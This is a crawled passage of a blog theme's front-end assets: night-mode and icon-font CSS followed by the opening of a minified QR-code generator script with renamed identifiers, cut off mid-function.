    margin-top: 15px;
}
.nav-comment .nav-avatar img {
    border-radius: 50%;
    width: 32px;
    height: 32px;
    border: 1px solid #f0f0f0;
}
@media only screen and (max-width: 768.1px) {
    .searchbox.ycomm span {
        right: 20px;
    }
    .jznight.ycomm span {
        right: 55px;
    }
    .nav-comment {
        display: none;
    }
    .sidebar-mobile-user {
        display: block !important;
        margin: 10px 0 20px 0 !important;
        text-align: center !important;
    }
    .sidebar-mobile-user .avatar {
        float: none;
        width: 55px;
        height: 55px;
        border-radius: 50%;
        margin: 0;
        display: inline;
        border: 1px solid #f0f0f0;
    }
    .sidebar-mobile-user p {
        line-height: 1;
        font-size: 18px;
        font-weight: bold;
    }
    .sidebar-mobile-user p span {
        display: inline-block;
        color: #ff6600;
        font-size: 13px;
        padding: 6px 10px;
        border: 1px solid #ff6600;
        border-radius: 100px;
        font-weight: normal;
    }
}
@media only screen and (max-width: 479px) {
    .searchbox.ycomm span {
        right: 18px;
    }
    .jznight.ycomm span {
        right: 48px;
    }
}
/* 夜间模式 */
.night {
    background-color: #151617;
    color: #888;
    background-image: none;
}
.night a {
    color: #bbb !important;
}
.night img {
    opacity: 0.8
}
.night .logo img {
    display: none;
}
.night .logo img.nightlogoimg {
    display: block;
}
.night #starlist a.selected {
    color: #448EF6 !important;
}
.night .sidebar a {
    color: #888 !important;
}
.night .sidebar .side-title h3, .night .news_title, .night .diggit, .night .sidebar .side-title::before, .night #side-new-about-item .card-info-data-item .length_num, .night #side-new-about-item .card-info-data-item .headline, .night .jz-comment h3, .night .jz-comments h3, .night .related-list h3, .night ul.msg.msghead {
    color: #bbb !important;
}
.night .sidebar .side-title {
    border-color: #3a3a3a;
}
.night .news_about {
    background-color: #151617;
    color: #888;
    border-color: #3a3a3a;
}
.night .news_about strong {
    color: #888;
}
.night .header-navigation nav, .night .r_box li, .night .l_box .sidebar, .night .infosbox, .night .related-list, .night .commen_pl, .night footer p, .night .share-icons, .night .pagelist, .night .aboxd, .night .pageload .view-more-button, .night .pageload .page-load-status p {
    background-color: #262626;
    color: #888;
}
.night .blbl {
    background-color: #262626 !important;
}
.night #starlist.active, .night #starlist ul.sub-nav {
    background-color: #1d1f20;
}
.night #starlist {
    background-color: transparent;
}
.night #starlist ul.sub-nav:before {
    border-bottom-color: #1d1f20;
}
.night .header-navigation, .night footer {
    box-shadow: none;
    text-shadow: none;
    border-bottom: 0
}
.night #divTags li a, .night #divContorPanel .cp-login a, .night #divContorPanel .cp-vrs a, .night .tags a, .night .diggit, .night .pagelist a {
    background-color: #262626 !important;
    border: 1px solid #3a3a3a;
}
.night .jz-comment h3, .night .jz-comments h3, .night .related-list h3, .night ul.msg, .night ul.msghead li.tbname, .night ul.msg ul.msg, .night .jz-comment-box, .night .bloginfo, .night .nextinfo, .night #divCalendar caption, .night #divCalendar table, .night #divCalendar tr, .night #divCalendar th, .night #divCalendar td {
    border-color: #3a3a3a;
}
.night textarea, .night input, .night #divSearchPanel form {
    color: #ccc !important;
    border-color: #3a3a3a !important;
    background: #202020 !important;
}
.night #divSearchPanel input[type="text"], .night #divCalendar thead, .night blockquote {
    background: #151617 !important;
}
.night .b-nav-search_wrap, .night .jz-comment-box {
    background: #202020;
}
.night .jz-comment-box input.button, .night .b-nav-search_wrap button, .night .diggit, .night .post-share a, .night .share-icon {
    background: #151617 !important;
}

--- FILE ---
content_type: text/css
request_url: http://giiib.com/zb_users/theme/Jz52_maxr/style/css/style.css
body_size: 979
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?f9aoc9');
  src:  url('fonts/icomoon.eot?f9aoc9#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?f9aoc9') format('truetype'),
    url('fonts/icomoon.woff?f9aoc9') format('woff'),
    url('fonts/icomoon.svg?f9aoc9#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-red-packet:before {
  content: "\e7ab";
}
.icon-shopping-bag:before {
  content: "\e7b3";
}
.icon-vip-crown:before {
  content: "\e7b5";
}
.icon-vip-crown-line:before {
  content: "\e7b7";
}
.icon-vip-diamond:before {
  content: "\e7b9";
}
.icon-movie:before {
  content: "\e703";
}
.icon-vidicon:before {
  content: "\e724";
}
.icon-download:before {
  content: "\e749";
}
.icon-dvd:before {
  content: "\e6fc";
}
.icon-t-box:before {
  content: "\e6e1";
}
.icon-send-plane:before {
  content: "\e6b3";
}
.icon-facebook:before {
  content: "\e60b";
}
.icon-douyin:before {
  content: "\e60e";
}
.icon-home:before {
  content: "\e63a";
}
.icon-store:before {
  content: "\e640";
}
.icon-chat:before {
  content: "\e67c";
}
.icon-message:before {
  content: "\e683";
}
.icon-article:before {
  content: "\e688";
}
.icon-kuaishou:before {
  content: "\e692";
}
.icon-archive-drawer:before {
  content: "\e69b";
}
.icon-mail-line:before {
  content: "\e6a8";
}
.icon-edit-box:before {
  content: "\e6d0";
}
.icon-image-line:before {
  content: "\e702";
}
.icon-arrow-down:before {
  content: "\e72b";
}
.icon-arrow-right:before {
  content: "\e736";
}
.icon-double-quotes:before {
  content: "\e739";
}
.icon-close:before {
  content: "\e741";
}
.icon-eye:before {
  content: "\e74d";
}
.icon-heart-line:before {
  content: "\e754";
}
.icon-menu:before {
  content: "\e75e";
}
.icon-moon-line:before {
  content: "\e75f";
}
.icon-moon-fill:before {
  content: "\e760";
}
.icon-qr-scan:before {
  content: "\e761";
}
.icon-instagram:before {
  content: "\e768";
}
.icon-search:before {
  content: "\e769";
}
.icon-share-box:before {
  content: "\e76e";
}
.icon-share-circle:before {
  content: "\e76f";
}
.icon-thumb-up-line:before {
  content: "\e779";
}
.icon-thumb-up-fill:before {
  content: "\e77a";
}
.icon-account-circle:before {
  content: "\e786";
}
.icon-account:before {
  content: "\e787";
}
.icon-money:before {
  content: "\e79f";
}
.icon-exchange:before {
  content: "\e7a0";
}
.icon-money-fill:before {
  content: "\e7a4";
}
.icon-tag:before {
  content: "\e7a9";
}
.icon-settings:before {
  content: "\e870";
}
.icon-file-list:before {
  content: "\e8c2";
}
.icon-twitter:before {
  content: "\e8d1";
}
.icon-time:before {
  content: "\e900";
}
.icon-add:before {
  content: "\e902";
}
.icon-alipay:before {
  content: "\e905";
}
.icon-angle-left:before {
  content: "\e909";
}
.icon-angle-right:before {
  content: "\e90a";
}
.icon-angle-up:before {
  content: "\e90b";
}
.icon-bilibili:before {
  content: "\e917";
}
.icon-github:before {
  content: "\e98c";
}
.icon-momo:before {
  content: "\e99a";
}
.icon-pinterest:before {
  content: "\e9f7";
}
.icon-qq:before {
  content: "\ea02";
}
.icon-rss:before {
  content: "\ea19";
}
.icon-weibo:before {
  content: "\ea71";
}
.icon-weixin:before {
  content: "\ea72";
}
.icon-weixinzhifu:before {
  content: "\ea73";
}
.icon-zhihu:before {
  content: "\ea7b";
}


--- FILE ---
content_type: application/javascript
request_url: http://giiib.com/zb_users/theme/Jz52_maxr/script/qrcode.min.js
body_size: 7554
content:
var QRCode;!function(){function afbh(afbh){this.mode=dPaX.MODE_8BIT_BYTE,this.data=afbh,this.parsedData=[];for(var efdV=[],fFeF=0,fVdR=this.data.length;fVdR>fFeF;fFeF++){var beeI=this.data.charCodeAt(fFeF);beeI>65536?(efdV[0]=240|(1835008&beeI)>>>18,efdV[1]=128|(258048&beeI)>>>12,efdV[2]=128|(4032&beeI)>>>6,efdV[3]=128|63&beeI):beeI>2048?(efdV[0]=224|(61440&beeI)>>>12,efdV[1]=128|(4032&beeI)>>>6,efdV[2]=128|63&beeI):beeI>128?(efdV[0]=192|(1984&beeI)>>>6,efdV[1]=128|63&beeI):efdV[0]=beeI,this.parsedData=this.parsedData.concat(efdV)}this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function efdV(afbh,efdV){this.typeNumber=afbh,this.errorCorrectLevel=efdV,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}function fFeF(afbh,efdV){if(void 0==afbh.length)throw new Error(afbh.length+"/"+efdV);for(var fFeF=0;fFeF<afbh.length&&0==afbh[fFeF];)fFeF++;this.num=new Array(afbh.length-fFeF+efdV);for(var fVdR=0;fVdR<afbh.length-fFeF;fVdR++)this.num[fVdR]=afbh[fVdR+fFeF]}function fVdR(afbh,efdV){this.totalCount=afbh,this.dataCount=efdV}function beeI(){this.buffer=[],this.length=0}function eVde(){return"undefined"!=typeof CanvasRenderingContext2D}function aNdf(){var afbh=!1,efdV=navigator.userAgent;return/android/i.test(efdV)&&(afbh=!0,aMat=efdV.toString().match(/android ([0-9]\.[0-9])/i),aMat&&aMat[1]&&(afbh=parseFloat(aMat[1]))),afbh}function gWgE(afbh,efdV){for(var fFeF=1,fVdR=bBgV(afbh),beeI=0,eVde=afbhafbh.length;eVde>=beeI;beeI++){var aNdf=0;switch(efdV){case dRaY.L:aNdf=afbhafbh[beeI][0];break;case dRaY.M:aNdf=afbhafbh[beeI][1];break;case dRaY.Q:aNdf=afbhafbh[beeI][2];break;case dRaY.H:aNdf=afbhafbh[beeI][3]}if(aNdf>=fVdR)break;fFeF++}if(fFeF>afbhafbh.length)throw new Error("Too long data");return fFeF}function bBgV(afbh){var efdV=encodeURI(afbh).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return efdV.length+(efdV.length!=afbh?3:0)}afbh.prototype={getLength:function(){return this.parsedData.length},write:function(afbh){for(var efdV=0,fFeF=this.parsedData.length;fFeF>efdV;efdV++)afbh.put(this.parsedData[efdV],8)}},efdV.prototype={addData:function(efdV){var fFeF=new afbh(efdV);this.dataList.push(fFeF),this.dataCache=null},isDark:function(afbh,efdV){if(0>afbh||this.moduleCount<=afbh||0>efdV||this.moduleCount<=efdV)throw new Error(afbh+","+efdV);return this.modules[afbh][efdV]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(afbh,fFeF){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var fVdR=0;fVdR<this.moduleCount;fVdR++){this.modules[fVdR]=new Array(this.moduleCount);for(var beeI=0;beeI<this.moduleCount;beeI++)this.modules[fVdR][beeI]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(afbh,fFeF),this.typeNumber>=7&&this.setupTypeNumber(afbh),null==this.dataCache&&(this.dataCache=efdV.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,fFeF)},setupPositionProbePattern:function(afbh,efdV){for(var fFeF=-1;7>=fFeF;fFeF++)if(!(-1>=afbh+fFeF||this.moduleCount<=afbh+fFeF))for(var fVdR=-1;7>=fVdR;fVdR++)-1>=efdV+fVdR||this.moduleCount<=efdV+fVdR||(this.modules[afbh+fFeF][efdV+fVdR]=fFeF>=0&&6>=fFeF&&(0==fVdR||6==fVdR)||fVdR>=0&&6>=fVdR&&(0==fFeF||6==fFeF)||fFeF>=2&&4>=fFeF&&fVdR>=2&&4>=fVdR?!0:!1)},getBestMaskPattern:function(){for(var afbh=0,efdV=0,fFeF=0;8>fFeF;fFeF++){this.makeImpl(!0,fFeF);var fVdR=bSaf.getLostPoint(this);(0==fFeF||afbh>fVdR)&&(afbh=fVdR,efdV=fFeF)}return efdV},createMovieClip:function(afbh,efdV,fFeF){var fVdR=afbh.createEmptyMovieClip(efdV,fFeF),beeI=1;this.make();for(var eVde=0;eVde<this.modules.length;eVde++)for(var aNdf=eVde*beeI,gWgE=0;gWgE<this.modules[eVde].length;gWgE++){var bBgV=gWgE*beeI,dPaX=this.modules[eVde][gWgE];dPaX&&(fVdR.beginFill(0,100),fVdR.moveTo(bBgV,aNdf),fVdR.lineTo(bBgV+beeI,aNdf),fVdR.lineTo(bBgV+beeI,aNdf+beeI),fVdR.lineTo(bBgV,aNdf+beeI),fVdR.endFill())}return fVdR},setupTimingPattern:function(){for(var afbh=8;afbh<this.moduleCount-8;afbh++)null==this.modules[afbh][6]&&(this.modules[afbh][6]=0==afbh%2);for(var efdV=8;efdV<this.moduleCount-8;efdV++)null==this.modules[6][efdV]&&(this.modules[6][efdV]=0==efdV%2)},setupPositionAdjustPattern:function(){for(var afbh=bSaf.getPatternPosition(this.typeNumber),efdV=0;efdV<afbh.length;efdV++)for(var fFeF=0;fFeF<afbh.length;fFeF++){var fVdR=afbh[efdV],beeI=afbh[fFeF];if(null==this.modules[fVdR][beeI])for(var eVde=-2;2>=eVde;eVde++)for(var aNdf=-2;2>=aNdf;aNdf++)this.modules[fVdR+eVde][beeI+aNdf]=-2==eVde||2==eVde||-2==aNdf||2==aNdf||0==eVde&&0==aNdf?!0:!1}},setupTypeNumber:function(afbh){for(var efdV=bSaf.getBCHTypeNumber(this.typeNumber),fFeF=0;18>fFeF;fFeF++){var fVdR=!afbh&&1==(1&efdV>>fFeF);this.modules[Math.floor(fFeF/3)][fFeF%3+this.moduleCount-8-3]=fVdR}for(var fFeF=0;18>fFeF;fFeF++){var fVdR=!afbh&&1==(1&efdV>>fFeF);this.modules[fFeF%3+this.moduleCount-8-3][Math.floor(fFeF/3)]=fVdR}},setupTypeInfo:function(afbh,efdV){for(var fFeF=this.errorCorrectLevel<<3|efdV,fVdR=bSaf.getBCHTypeInfo(fFeF),beeI=0;15>beeI;beeI++){var eVde=!afbh&&1==(1&fVdR>>beeI);6>beeI?this.modules[beeI][8]=eVde:8>beeI?this.modules[beeI+1][8]=eVde:this.modules[this.moduleCount-15+beeI][8]=eVde}for(var beeI=0;15>beeI;beeI++){var eVde=!afbh&&1==(1&fVdR>>beeI);8>beeI?this.modules[8][this.moduleCount-beeI-1]=eVde:9>beeI?this.modules[8][15-beeI-1+1]=eVde:this.modules[8][15-beeI-1]=eVde}this.modules[this.moduleCount-8][8]=!afbh},mapData:function(afbh,efdV){for(var fFeF=-1,fVdR=this.moduleCount-1,beeI=7,eVde=0,aNdf=this.moduleCount-1;aNdf>0;aNdf-=2)for(6==aNdf&&aNdf--;;){for(var gWgE=0;2>gWgE;gWgE++)if(null==this.modules[fVdR][aNdf-gWgE]){var bBgV=!1;eVde<afbh.length&&(bBgV=1==(1&afbh[eVde]>>>beeI));var dPaX=bSaf.getMask(efdV,fVdR,aNdf-gWgE);dPaX&&(bBgV=!bBgV),this.modules[fVdR][aNdf-gWgE]=bBgV,beeI--,-1==beeI&&(eVde++,beeI=7)}if(fVdR+=fFeF,0>fVdR||this.moduleCount<=fVdR){fVdR-=fFeF,fFeF=-fFeF;break}}}},efdV.PAD0=236,efdV.PAD1=17,efdV.createData=function(afbh,fFeF,eVde){for(var aNdf=fVdR.getRSBlocks(afbh,fFeF),gWgE=new beeI,bBgV=0;bBgV<eVde.length;bBgV++){var dPaX=eVde[bBgV];gWgE.put(dPaX.mode,4),gWgE.put(dPaX.getLength(),bSaf.getLengthInBits(dPaX.mode,afbh)),dPaX.write(gWgE)}for(var dRaY=0,bBgV=0;bBgV<aNdf.length;bBgV++)dRaY+=aNdf[bBgV].dataCount;if(gWgE.getLengthInBits()>8*dRaY)throw new Error("code length overflow. ("+gWgE.getLengthInBits()+">"+8*dRaY+")");for(gWgE.getLengthInBits()+4<=8*dRaY&&gWgE.put(0,4);0!=gWgE.getLengthInBits()%8;)gWgE.putBit(!1);for(;;){if(gWgE.getLengthInBits()>=8*dRaY)break;if(gWgE.put(efdV.PAD0,8),gWgE.getLengthInBits()>=8*dRaY)break;gWgE.put(efdV.PAD1,8)}return efdV.createBytes(gWgE,aNdf)},efdV.createBytes=function(afbh,efdV){for(var fVdR=0,beeI=0,eVde=0,aNdf=new Array(efdV.length),gWgE=new Array(efdV.length),bBgV=0;bBgV<efdV.length;bBgV++){var dPaX=efdV[bBgV].dataCount,dRaY=efdV[bBgV].totalCount-dPaX;beeI=Math.max(beeI,dPaX),eVde=Math.max(eVde,dRaY),aNdf[bBgV]=new Array(dPaX);for(var gdbN=0;gdbN<aNdf[bBgV].length;gdbN++)aNdf[bBgV][gdbN]=255&afbh.buffer[gdbN+fVdR];fVdR+=dPaX;var aEcA=bSaf.getErrorCorrectPolynomial(dRaY),cMfi=new fFeF(aNdf[bBgV],aEcA.getLength()-1),afbhafbh=cMfi.mod(aEcA);gWgE[bBgV]=new Array(aEcA.getLength()-1);for(var gdbN=0;gdbN<gWgE[bBgV].length;gdbN++){var efdVafbh=gdbN+afbhafbh.getLength()-gWgE[bBgV].length;gWgE[bBgV][gdbN]=efdVafbh>=0?afbhafbh.get(efdVafbh):0}}for(var fFeFafbh=0,gdbN=0;gdbN<efdV.length;gdbN++)fFeFafbh+=efdV[gdbN].totalCount;for(var fVdRafbh=new Array(fFeFafbh),beeIafbh=0,gdbN=0;beeI>gdbN;gdbN++)for(var bBgV=0;bBgV<efdV.length;bBgV++)gdbN<aNdf[bBgV].length&&(fVdRafbh[beeIafbh++]=aNdf[bBgV][gdbN]);for(var gdbN=0;eVde>gdbN;gdbN++)for(var bBgV=0;bBgV<efdV.length;bBgV++)gdbN<gWgE[bBgV].length&&(fVdRafbh[beeIafbh++]=gWgE[bBgV][gdbN]);return fVdRafbh};for(var dPaX={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},dRaY={L:1,M:0,Q:3,H:2},gdbN={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},bSaf={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(afbh){for(var efdV=afbh<<10;bSaf.getBCHDigit(efdV)-bSaf.getBCHDigit(bSaf.G15)>=0;)efdV^=bSaf.G15<<bSaf.getBCHDigit(efdV)-bSaf.getBCHDigit(bSaf.G15);return(afbh<<10|efdV)^bSaf.G15_MASK},getBCHTypeNumber:function(afbh){for(var efdV=afbh<<12;bSaf.getBCHDigit(efdV)-bSaf.getBCHDigit(bSaf.G18)>=0;)efdV^=bSaf.G18<<bSaf.getBCHDigit(efdV)-bSaf.getBCHDigit(bSaf.G18);return afbh<<12|efdV},getBCHDigit:function(afbh){for(var efdV=0;0!=afbh;)efdV++,afbh>>>=1;return efdV},getPatternPosition:function(afbh){return bSaf.PATTERN_POSITION_TABLE[afbh-1]},getMask:function(afbh,efdV,fFeF){switch(afbh){case gdbN.PATTERN000:return 0==(efdV+fFeF)%2;case gdbN.PATTERN001:return 0==efdV%2;case gdbN.PATTERN010:return 0==fFeF%3;case gdbN.PATTERN011:return 0==(efdV+fFeF)%3;case gdbN.PATTERN100:return 0==(Math.floor(efdV/2)+Math.floor(fFeF/3))%2;case gdbN.PATTERN101:return 0==efdV*fFeF%2+efdV*fFeF%3;case gdbN.PATTERN110:return 0==(efdV*fFeF%2+efdV*fFeF%3)%2;case gdbN.PATTERN111:return 0==(efdV*fFeF%3+(efdV+fFeF)%2)%2;default:throw new Error("bad maskPattern:"+afbh)}},getErrorCorrectPolynomial:function(afbh){for(var efdV=new fFeF([1],0),fVdR=0;afbh>fVdR;fVdR++)efdV=efdV.multiply(new fFeF([1,aEcA.gexp(fVdR)],0));return efdV},getLengthInBits:function(afbh,efdV){if(efdV>=1&&10>efdV)switch(afbh){case dPaX.MODE_NUMBER:return 10;case dPaX.MODE_ALPHA_NUM:return 9;case dPaX.MODE_8BIT_BYTE:return 8;case dPaX.MODE_KANJI:return 8;default:throw new Error("mode:"+afbh)}else if(27>efdV)switch(afbh){case dPaX.MODE_NUMBER:return 12;case dPaX.MODE_ALPHA_NUM:return 11;case dPaX.MODE_8BIT_BYTE:return 16;case dPaX.MODE_KANJI:return 10;default:throw new Error("mode:"+afbh)}else{if(!(41>efdV))throw new Error("type:"+efdV);switch(afbh){case dPaX.MODE_NUMBER:return 14;case dPaX.MODE_ALPHA_NUM:return 13;case dPaX.MODE_8BIT_BYTE:return 16;case dPaX.MODE_KANJI:return 12;default:throw new Error("mode:"+afbh)}}},getLostPoint:function(afbh){for(var efdV=afbh.getModuleCount(),fFeF=0,fVdR=0;efdV>fVdR;fVdR++)for(var beeI=0;efdV>beeI;beeI++){for(var eVde=0,aNdf=afbh.isDark(fVdR,beeI),gWgE=-1;1>=gWgE;gWgE++)if(!(0>fVdR+gWgE||fVdR+gWgE>=efdV))for(var bBgV=-1;1>=bBgV;bBgV++)0>beeI+bBgV||beeI+bBgV>=efdV||(0!=gWgE||0!=bBgV)&&aNdf==afbh.isDark(fVdR+gWgE,beeI+bBgV)&&eVde++;eVde>5&&(fFeF+=3+eVde-5)}for(var fVdR=0;efdV-1>fVdR;fVdR++)for(var beeI=0;efdV-1>beeI;beeI++){var dPaX=0;afbh.isDark(fVdR,beeI)&&dPaX++,afbh.isDark(fVdR+1,beeI)&&dPaX++,afbh.isDark(fVdR,beeI+1)&&dPaX++,afbh.isDark(fVdR+1,beeI+1)&&dPaX++,(0==dPaX||4==dPaX)&&(fFeF+=3)}for(var fVdR=0;efdV>fVdR;fVdR++)for(var beeI=0;efdV-6>beeI;beeI++)afbh.isDark(fVdR,beeI)&&!afbh.isDark(fVdR,beeI+1)&&afbh.isDark(fVdR,beeI+2)&&afbh.isDark(fVdR,beeI+3)&&afbh.isDark(fVdR,beeI+4)&&!afbh.isDark(fVdR,beeI+5)&&afbh.isDark(fVdR,beeI+6)&&(fFeF+=40);for(var beeI=0;efdV>beeI;beeI++)for(var fVdR=0;efdV-6>fVdR;fVdR++)afbh.isDark(fVdR,beeI)&&!afbh.isDark(fVdR+1,beeI)&&afbh.isDark(fVdR+2,beeI)&&afbh.isDark(fVdR+3,beeI)&&afbh.isDark(fVdR+4,beeI)&&!afbh.isDark(fVdR+5,beeI)&&afbh.isDark(fVdR+6,beeI)&&(fFeF+=40);for(var dRaY=0,beeI=0;efdV>beeI;beeI++)for(var fVdR=0;efdV>fVdR;fVdR++)afbh.isDark(fVdR,beeI)&&dRaY++;var gdbN=Math.abs(100*dRaY/efdV/efdV-50)/5;return fFeF+=10*gdbN}},aEcA={glog:function(afbh){if(1>afbh)throw new Error("glog("+afbh+")");return aEcA.LOG_TABLE[afbh]},gexp:function(afbh){for(;0>afbh;)afbh+=255;for(;afbh>=256;)afbh-=255;return aEcA.EXP_TABLE[afbh]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},cMfi=0;8>cMfi;cMfi++)aEcA.EXP_TABLE[cMfi]=1<<cMfi;for(var cMfi=8;256>cMfi;cMfi++)aEcA.EXP_TABLE[cMfi]=aEcA.EXP_TABLE[cMfi-4]^aEcA.EXP_TABLE[cMfi-5]^aEcA.EXP_TABLE[cMfi-6]^aEcA.EXP_TABLE[cMfi-8];for(var cMfi=0;255>cMfi;cMfi++)aEcA.LOG_TABLE[aEcA.EXP_TABLE[cMfi]]=cMfi;fFeF.prototype={get:function(afbh){return this.num[afbh]},getLength:function(){return this.num.length},multiply:function(afbh){for(var efdV=new Array(this.getLength()+afbh.getLength()-1),fVdR=0;fVdR<this.getLength();fVdR++)for(var beeI=0;beeI<afbh.getLength();beeI++)efdV[fVdR+beeI]^=aEcA.gexp(aEcA.glog(this.get(fVdR))+aEcA.glog(afbh.get(beeI)));return new fFeF(efdV,0)},mod:function(afbh){if(this.getLength()-afbh.getLength()<0)return this;for(var efdV=aEcA.glog(this.get(0))-aEcA.glog(afbh.get(0)),fVdR=new Array(this.getLength()),beeI=0;beeI<this.getLength();beeI++)fVdR[beeI]=this.get(beeI);for(var beeI=0;beeI<afbh.getLength();beeI++)fVdR[beeI]^=aEcA.gexp(aEcA.glog(afbh.get(beeI))+efdV);return new fFeF(fVdR,0).mod(afbh)}},fVdR.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],fVdR.getRSBlocks=function(afbh,efdV){var fFeF=fVdR.getRsBlockTable(afbh,efdV);if(void 0==fFeF)throw new Error("bad rs block @ typeNumber:"+afbh+"/errorCorrectLevel:"+efdV);for(var beeI=fFeF.length/3,eVde=[],aNdf=0;beeI>aNdf;aNdf++)for(var gWgE=fFeF[3*aNdf+0],bBgV=fFeF[3*aNdf+1],dPaX=fFeF[3*aNdf+2],dRaY=0;gWgE>dRaY;dRaY++)eVde.push(new fVdR(bBgV,dPaX));return eVde},fVdR.getRsBlockTable=function(afbh,efdV){switch(efdV){case dRaY.L:return fVdR.RS_BLOCK_TABLE[4*(afbh-1)+0];case dRaY.M:return fVdR.RS_BLOCK_TABLE[4*(afbh-1)+1];case dRaY.Q:return fVdR.RS_BLOCK_TABLE[4*(afbh-1)+2];case dRaY.H:return fVdR.RS_BLOCK_TABLE[4*(afbh-1)+3];default:return void 0}},beeI.prototype={get:function(afbh){var efdV=Math.floor(afbh/8);return 1==(1&this.buffer[efdV]>>>7-afbh%8)},put:function(afbh,efdV){for(var 